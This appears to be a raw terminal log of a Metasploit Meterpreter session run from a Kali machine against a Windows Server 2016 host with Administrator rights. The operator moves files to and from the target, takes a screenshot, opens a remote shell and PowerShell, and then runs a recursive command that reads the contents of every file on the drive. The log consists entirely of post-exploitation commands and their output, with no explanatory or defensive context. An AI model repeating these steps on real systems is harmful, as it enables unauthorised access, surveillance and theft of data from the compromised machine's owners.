 bpg@kali-pc-001: ~
[*] uploading  : a.txt -> a.txt
[*] uploaded   : a.txt -> a.txt
meterpreter >
meterpreter > get b.txt
[-] Unknown command: get.
meterpreter > download b.txt
[*] Downloading: b.txt -> b.txt
[*] download   : b.txt -> b.txt
meterpreter >
meterpreter > screenshot
Screenshot saved to: /root/TvFNOkcv.jpeg
meterpreter >
meterpreter >
meterpreter > shell
Process 3180 created.
Channel 3 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>powershell
powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Downloads>
PS C:\Users\Administrator\Downloads>
PS C:\Users\Administrator\Downloads> cd \
cd \
PS C:\>
PS C:\> get-chilitem -recurse | get-content
get-chilitem -recurse | get-content
get-chilitem : The term 'get-chilitem' is not recognized as the name of a cmdlet, function, script file,
or operable program. Check the spelling of the name, or if a path was included, verify that the path is
correct and try again.
At line:1 char:1
+ get-chilitem -recurse | get-content
+ ~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (get-chilitem:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\> get-childitem -recurse | get-content